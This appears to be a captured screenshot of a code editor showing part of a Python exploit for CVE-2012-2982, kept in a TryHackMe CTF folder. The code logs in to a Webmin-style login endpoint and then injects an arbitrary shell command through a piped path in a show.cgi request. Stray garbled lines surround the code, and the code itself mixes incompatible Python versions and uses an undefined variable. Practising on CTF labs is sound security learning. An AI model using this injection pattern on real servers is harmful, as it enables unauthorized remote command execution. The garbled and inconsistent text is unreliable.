 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py × 21851.rb ×
99 self.port = self.args.port
100
101 self.host = self.host.removesuffix(f":{self.port}")
102
103 def login(self):
104 self.session = requests.Session()
105
106 try:
107 response = self.session.post(
108 self.url + "/session_login.cgi",
109 data={
110 "user": self.username,
111 "pass": self.password,
112 },
113 cookies={"testing": "1"},
114 allow_redirects=False,
115 )
116 except (ConnectionRefusedError, requests.exceptions.ConnectionError) as e:
117 sys.stderr.write(f"[!] error: {e.args[0]}\n")
118 exit(-1)
119
120 if "sid" in self.session.cookies:
121 return not self.session.cookies["sid"] == 1
122
123 def execute_command(self):
124 random_string = "".join(
125 [random.choice(string.letters) for _ in range(random.randint(3, 12))]
126 )
127 self.session.get(
128 self.url + f"/file/show.cgi/bin/{random_string}|{self.command}|"
129 )
130
131
132 if __name__ == "__main__":
133 exploit = Exploit(args)
134 success = exploit.run()
135
136 if not success:
137 sys.exit(1)
138
garud_s Morning greetings
from the World John
and others.
Sublack: reformatted !, Line 128, Column 61; Saved /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py (UTF-8)